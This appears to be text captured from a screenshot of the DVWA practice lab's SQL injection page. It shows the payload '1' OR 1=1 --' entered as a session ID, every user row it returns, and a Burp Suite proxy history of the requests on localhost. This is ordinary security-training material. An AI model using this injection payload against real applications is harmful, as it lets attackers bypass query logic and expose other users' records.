 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) -
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR 1=1 --
Submit
Close
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type
2 http://localhost GET /DVWA/vulnerabilities/sqli/session-input.php 200 924 HTML
3 http://localhost POST /DVWA/vulnerabilities/sqli/session-input.php ✓ 200 1020 HTML
4 http://localhost GET /DVWA/vulnerabilities/sqli/ 200 4726 HTML